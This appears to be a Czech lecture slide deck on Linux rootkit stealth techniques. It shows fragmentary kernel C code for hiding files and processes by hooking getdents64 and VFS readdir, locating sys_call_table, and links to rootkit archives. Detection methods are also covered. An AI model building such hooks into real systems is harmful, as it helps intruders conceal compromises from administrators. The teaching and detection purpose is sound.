### **Vetřelec v systému Linux**

### Jiří Hýsek

xhysek02@stud.fit.vutbr.cz trace@dump.cz trace.dump.cz

### **Cíl přednášky**

- představit **některé** techniky, které útočníkovi pomáhají stát se co nejméně nápadným
- objasnit jejich princip
- zamyslet se nad možnostmi odhalení útočníka a možnostmi prevence

### **Jak se stát neviditelným?**

Aby vetřelec mohl pohodlně "žít" ve vašem systému, nesmí si jej nikdo všimnout. Proto je třeba zajistit aby

- ani správce nezjitil, že je vetřelec přihlášen,
- nebyly vidět procesy, které používá,
- nebyly vidět soubory, které do systému nahrál,
- vetřelec měl pohodlný návrat zpět do systému, a možnost kdykoli získat nejvyšší oprávnění
- $\bullet$  a pod..

### **Skrytí souborů**

- nahrazení programu ls
- hooknutí syscallu getdents64
- hooknutí VFS funkce readdir

### **Princip hookování systémových volání**

#### **Předpoklady**:

- Máme v kernelspace upravenou funkci
- Známe adresu sys\_call\_table

#### **Postup**:

- Uložíme adresu původního syscallu
- Na příspušné místo v sys\_call\_table zapíšeme adresu naší změněné funkce

#### **Poznámky**:

Při rušení "hooku" musíme dát vše do pořádku!



### **Hookování systémových volání**

#### **Používané prostředky:**

- LKM (loadable kernel module)
- přímý zápis do /dev/kmem

### **Používané techniky:**

- změna záznamu v sys\_call\_table
- změna adresy sys\_call\_table v handleru přerušení 0x80
- změna kódu systémového volání (skok do naší funkce)

### **výhody x nevýhody (z pohledu útočníka)**

#### **Výhody**:

- Změna volání má vliv na všechny programy v userspace
- Možnost dokonalého skrytí v systému

**Nevýhody**:

- Každá drobná chyba v kódu může způsobit pád celého systému
- Existují nástroje pro odhalení (kstat, rdetect, ...)

### **Implementace: parametry systémového volání getdents64**

getdents64(unsigned int fd, struct linux\_dirent64 \*dirent, unsigned int count)

 $\frac{1}{6}$  ls /

bin/ etc/ lib/ root/ tmp/ boot/ homes/ proc/ sbin/ usr/ dev/ var/



### **způsob odstranění skrytého s záznamu dat 1/2**

#### **Odstranění prvního záznamu:**



size  $1 =$  size  $0 -$  size h



### **způsob odstranění skrytého záznamu z dat 2/2**

#### **Odstranění záznamu unvitř dat:**



prev.d\_reclen

prev.d\_reclen += hidden.d\_reclen memset(&hidden, 0, hidden.d\_reclen)



### **Hooknutí getdents64**

#### **Kostra upraveného systémového volání:**

- zavolat původní systémové volání, uložit návratovou hodnotu
- projít pole s přečtenými directory entries a pro každou z nich:
- zjistit, zda odpovídá souboru, který chceme skrýt; pokud ano: vhodným způsobem odstranit skrytou struktru z bloku dat
	- případně snížit návratovou hodnotu o velikost smazané struktury
- vrátit upravenou návratovou hodnotu

### **Zdrojový kód new\_getdents64**

```
long new_getdents64(unsigned int fd, struct linux_dirent64 *dirent, unsigned int count) {
    struct linux dirent64 *dirp, *prev = NULL;
    struct inode *dinode = NULL;
    char *ptr;
    long res = (*o getdents64)(fd, dirent, count);
    if (res <= 0) return res;
    ptr = (char *)dirent;
    while (ptr < (char *)dirent + res) {
        dirp = (struct linux dirent64 *) ptr;
         if (is_hidden(dirp->d_name.name)) {
              memcpy(ptr, ptr + dirp->d reclen, (unsigned int)dirent+res - (unsigned int)dirp);
             res -= dirp->d_reclen;
         } else
             ptr += dirp->d_reclen;
    }
```
return res;

 $\mathfrak{g}$ 

### **Použití hookování getdents64 pro skrývání souborů**

Popisovaná technika se využívá např. v těchto rootkitech:

- Adore
- $\blacksquare$  Knark
- KIS
- SucKit 1.3

### **Kontrola integrity**

Pro kontrolu, zda systémová volání jsou v pořádku, můžeme použít podobný princip, jako např. Tripwire používá pro kontrolu souborů.

- zjistíme adresu **používané** sys\_call\_table
- její obsah porovnáme s dříve uloženou zálohou
- v případě nesrovnalostí máme možnost dát sys\_call\_table do původního stavu

# **adresa používané sys\_call\_table 1/4**

### **Co se děje při systémovém volání?**

1) Program uloží do registru EAX jeho číslo, do dalších registrů parametry a vyžádá **přerušení 80h**.

2) Adresa obslužné funkce je uložena v IDT (interrupt descriptor table) na pozici dané číslem přerušení.

3) V této funkci program skočí na adresu, která je zapsaná na EAX-té pozici v sys\_call\_table – tedy na funkci požadovaného syscallu.

# **adresa používané sys\_call\_table 2/4**

Pro nalezení adresy sys\_call\_table tedy musíme

#### **1) zjistit adresu IDT**

je uložena v IDTR (IDT register), který získáme instrukcí SIDT



```
struct {
  unsigned short limit;
  unsigned long base;
} __attribute__ ((packed)) idtr;
...
asm ("sidt %0" : "=m" (idtr));
```
# **adresa používané sys\_call\_table 3/4**

Pro nalezení adresy sys\_call\_table tedy musíme





## **adresa používané sys\_call\_table 4/4**

Pro nalezení adresy sys\_call\_table tedy musíme

**3) najít adresu sys\_call\_table v kódu obsluhy int 80h**

$$
\fbox{FF}\fbox{14}\fbox{85}\fbox{248}{\rm{arcsa\,sys\_call\_table}}
$$

Najdeme tedy v kódu posloupnost znaků 0xff, 0x14, 0x85, následující 4B v paměti bude adresa sys\_call\_table

ptr =  $(char*)$ memmem (handler, 100, "\xff\x14\x85", 3); sys\_call\_table =  $*(unsigned*)(ptr + 3);$ 

### **Příklad kontrola integrity sys\_call\_table**

- zjistíme adresu IDT
- v dev kmem najdeme deskriptor na 128 (80h) pozici v IDT
- z něj zjistíme adresu handleru a najdeme sys\_call\_table
- z /dev/kmem čteme od adresy sys\_call\_table adresy jednotlivých volání a kontrolujeme, zda souhlasí s uloženou zálohou

### **Hookování funkcí VFS**

### **Virtual file system (VFS)**

- je to vrstva abstrakce zajišťující práci se soubory
- rozhraní, které používá jádro VFS se stara o provedení správné funkce pro daný souborový systém



### **Princip hookování VFS 1/3**

### 1) co hookovat ?

- každý soubor má definovanou množinu operací pro práci s ním
- funkce jsou závislé na souborovém systému
- struktura file\_operations (linux/fs.h)

```
struct file_operations {
   struct module *owner;
   loff_t (*llseek) (struct file *, loff_t, int);
   ssize_t (*read) (struct file *, char *, size_t, loff_t *);
   ssize_t (*write) (struct file *, const char *, size_t, loff_t *);
   int (*readdir) (struct file *, void *, filldir_t);
   atd ...
```
### **Princip hookování VFS 2/3**

### 1) jak hookovat ?

- získat a uložit původní adresu funkce
- ukazatel na původní funkci nahradit ukazatelem na fci naší

```
struct file *file;
f = flip\_open("/var/log/wtmp", O\_RDWR, 0600);if (! IS_ERR(f)) {
      if (f \&& f \&& f = f op) {
            old\_read = f \rightarrow f\_op \rightarrow read;
            f > f op \rightarrow read = new read;
      }
      filp_close(f, NULL);
}
```
na konci dát vše do pořádku

 $f > f_{\text{op}} >> \text{read} = \text{old\_read}$ ;

### **výhody x nevýhody (z pohledu útočníka)**

#### **Výhody:**

- Hlouběji v jádře než systémová volání (userland je tedy také ovlivněn celý)
- Často jednodušší hooknuté funkce než v případě hookování syscallů
- Není potřeba se starat o to, zda parametry ukazují na pamět' v userspace nebo kernelspace
- Zatím se nějak viditelně nepoužívá většina administrátorů o něm ani neví

#### **Nevýhody**:

- Složitější hookování
- Závislost na filesystému
- Drobná chyba může způsobit pád systému

### **Skrytí souboru hooknutím VFS**

#### **Problém**

• Hook je pro jeden konkrétní filesystém (často však nevadí)

### **Řešení**

- Změnit adresu pro každý souborový systém zvlášť
- Přesměrovat tok řízení ještě před zvolením konkrétní funkce

## **Skrývání souborů: hooknutí funkce vfs\_readdir 1/5**

 Systémové volání getdents64 používá funkci **vfs\_readdir**, která volá příslušnou funkci VFS.

```
int vfs_readdir(struct file *file, filldir_t filler, void *buf) {
```

```
res = file->f_op->readdir(file, buf, filler);
```
...

...

}

 Funkce filler dostává přečtená data, soubor po souboru a nastavuje informace o něm do příslušné struktury

## **Skrývání souborů: hooknutí funkce vfs\_readdir 2/5**

#### **Pro skrytí souboru tedy potřebujeme**

- přinutit getdents64, aby volal naši funkci místo vfs\_readdir
- změnit vfs\_readdir tak, aby používal naší funkci filldir,
- změnit funkci filldir, tak aby ignorovala požadované soubory.



# **Skrytí souborů: hooknutí funkce vfs\_readdir 3/5**

#### **Jak přinutit getdents64, aby volalo naší funkci místo vfs\_readdir ?**

- Najít adresu getdents64 (~ sys\_call\_table[220]).
- Najít přesnou adresu volání vfs\_readdir (instrukce call 0xe8),
	- druhá instrukce call (prvni je volani fput) od pocatku getdents64,
	- délka instrukce (operačního kódu) je 1B, další 4B jsou parametr (není shodný s volanou adresou!).
- Uložit si původní parametr instrukce call
- Změnit parametr instrukce call, tak aby call volala naší funkci (adresa funkce = adresa následující instrukce + parametr instrukce call)

## **Skrytí souborů: hooknutí funkce vfs\_readdir 4/5**

#### **Změna funkce vfs\_readdir tak, aby používala naší funkci new\_filldir:**

```
int new_vfsrd(struct file *file, filldir_t filldir, void *buf)
{
     real_filldir = filldir;
     return old_vfs_readdir (file, new_filldir, buf);
}
```
real\_filldir je proměnná typu filldir\_t – sem si uložíme původní filldir old\_vfs\_readdir je původní funkce vfs\_readdir

## **Skrytí souborů: hooknutí funkce vfs\_readdir 5/5**

#### **Změna funkce filldir tak, aby ignorovala požadované soubory:**

```
static int filldir(void * __buf, const char * name, int namlen, loff_t offset,
ino_t ino, unsigned int d_type)
```

```
if (is_hidden(name))
```
/\* pokud funkce vrátí 0, znamená to, že vše proběhlo v pořádku, \* jenže v tomto případě se neprovedlo vůbec nic \*/ return 0;

else

{

}

return real\_filldir(\_\_buf, name, namelen, offset, ino, d\_type);

### **Skrývání procesů**

- nahrazení programů ps, lsof apod.
- hooknutí syscallu getdents64
- hooknutí VFS funkce readdir

### **Skrytí procesu s využitím hookování VFS**

Skrýt proces znamená skrýt soubor v /proc

soubory budou uloženy vždy v 1 konkrétním filesystému

je možné využít původní princip – není třeba hookovat vfs\_readdir, jako u skrývání souborů

Navíc máme k dispozici proc\_root (struktura proc\_dir\_entry, linux/proc\_fs.h).

# **Úprava new\_getdents64 pro skrývání procesů**

```
int proc;
```
...

```
ptr = (char *)dentry;
```

```
dinode = current->files->fd[fd]->f_dentry->d_inode;
if (dinode !=NULL && dinode->i_ino == PROC_ROOT_INO)
    proc = 1;
while (ptr \langle \ldots \rangledirp = (struct linux dirent64 *) ptr;
    if (is_hidden(dirp->d_name.name, proc)) {
...
```
**PROC\_ROOT\_INO je ?íslo inodu adresá?e /proc**

## **Skrytí procesu s využitím hookování VFS 1/3**

...

#### **Uložíme si původní readdir**

old\_readdir = proc\_root.proc\_fops->readdir;

#### **Nahradíme ho naší funkcí**

proc\_root.proc\_fops -> readdir = new\_readdir;

#### **Nakonci dáme vše do pořádku**

proc\_root.proc\_fops -> readdir = old\_readdir;

struct proc\_dir\_entry { unsigned short low\_ino; unsigned short namelen; const char \*name; mode\_t mode; nlink\_t nlink; uid\_t uid; gid\_t gid; unsigned long size; struct inode\_operations \* proc\_iops; struct file\_operations \* proc\_fops; get\_info\_t \*get\_info; struct module \*owner; struct proc\_dir\_entry \*next, \*parent, \*subdir;

## **Skrytí procesu s využitím hookování VFS 2/3**

Další postup je analogický ke skrývání souborů:

```
int new_readdir (struct file *a, void *b, filldir_t c)
{
    real_filldir = c;
    return old_readdir (a, b, new_filldir);
}
```
## **Skrytí procesu s využitím hookování VFS 3/3**

Příklad funkce new\_filldir (skryjí se všechny procesy uživatele  $s$  UID = HIDDEN\_UID):

```
static int filldir(void * __buf, const char * name, int namlen, loff_t offset,
ino_t ino, unsigned int d_type)
{
    struct task_struct *task;
    for_each_task(task) 
         if (task->pid == atoi(name) && task->uid == HDDEN_UID)
              return 0;
    return real_filldir(__buf, name, namelen, offset, ino, d_type);
}
```
# **Skrývání souborů a procesů: příklady implementace**

#### Hookování getdents64:

http://hysteria.sk/~trace/hider\_syscalls.tar.bz2 http://packetstormsecurity.org/UNIX/penetration/rootkits/knark-2.4.3.tgz http://packetstormsecurity.org/UNIX/penetration/rootkits/kis-0.9.tar.gz

#### Hookování vfs\_readdir:

http://hysteria.sk/~trace/hider\_vfs.tar.bz2

http://packetstorm.trustica.cz/groups/teso/adore-ng-0.31.tgz

### **Možnosti odhalení skrytých procesů**

Obecná metoda pro nalezení skrytých procesů:

- není závislá na způsobu skrývání
- vyhledává procesy v /dev/kmem (nevyžaduje podporu LKM)
- je založena na vyhledání vzorků dat v /dev/kmem, které odpovídají struktuře task\_struct (viz linux/sched.h)
- problémy s lišící se strukturou task\_struct na různých jádrech

Při použití LKM máme situaci velmi usnadněnou a ve většině případů je tento přístup dostačující (viz. později)

### **rozpoznání struktury task\_struct**

```
struct task_struct {
volatile long state; /* -1 unrunnable, 0 runnable, >0 stopped */
unsigned long flags; /* per process flags, defined below */
int sigpending;
mm segment t addr limit; /* pro kernel 0xc0000000 */
 struct exec_domain *exec_domain; /* ukazuje do kernelspace */
volatile long need resched;
unsigned long ptrace;
   ...
```
- task\_struct začíná vždy počátkem pamětové stránky (4096 B)
- ukazatele na různé struktury ukazují do kernelspace (>= 0xc000000 nebo NULL)
- $-$  stav procesu  $(>-1)$
- $-$  PID  $> 0$ , UID  $>= 0$ , GID  $>= 0$ , apod ...

### **algoritmus vyhledávání procesů**

- posun na počáteční adresu (např. 0xc0000000)
- dokud nejsme na koncové adrese:
